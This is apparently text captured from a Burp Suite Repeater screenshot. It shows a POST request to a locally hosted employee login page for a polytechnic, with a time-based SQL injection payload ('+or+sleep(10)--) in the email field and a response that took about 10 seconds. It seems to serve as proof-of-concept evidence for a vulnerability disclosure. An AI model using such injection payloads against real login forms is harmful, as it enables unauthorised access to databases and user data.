 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /employee_akpoly/Account/login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://localhost
10 Connection: close
11 Referer:
http://localhost/employee_akpoly/Account/login.php
12 Cookie: PHPSESSID=ic087939ljfvri5r5mp32rqfrn
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtemail='+or+sleep(10)--+-&txtpassword=test&btnlogin=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jan 2024 17:34:15 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 5594
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <!-- Mirrored from
verify.waeconline.org.ng/Individual/Login by HTTrack
Website Copier/3.x [XR&CO'2014], Thu, 16 Nov 2023
15:20:35 GMT -->
17 <!-- Added by HTTrack --><meta http-equiv="
content-type" content="text/html;charset=utf-8" />
<!-- /Added by HTTrack -->
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
21 <title>
Employee Login - Foundation Polytechnic, Ikot
Ekpene
</title>
22 <link rel="stylesheet" type="text/css" href="
../css/bootstrap.min.css">
23 <link rel="stylesheet" type="text/css" href="
../css/fontawesome-all.min.css">
24 <link rel="stylesheet" type="text/css" href="
../css/iofrm-style.css">
25 <link rel="stylesheet" type="text/css" href="
../css/iofrm-theme13.css">
26 <link href="../css/auth.css" rel="stylesheet" />
27 <link href="../css/singlesided.css" rel="stylesheet"
/>
28 <link rel="icon" type="image/png" sizes="16x16" href
Search 0 highlights
Inspector
Notes
Done 5,952 bytes | 10,002 millis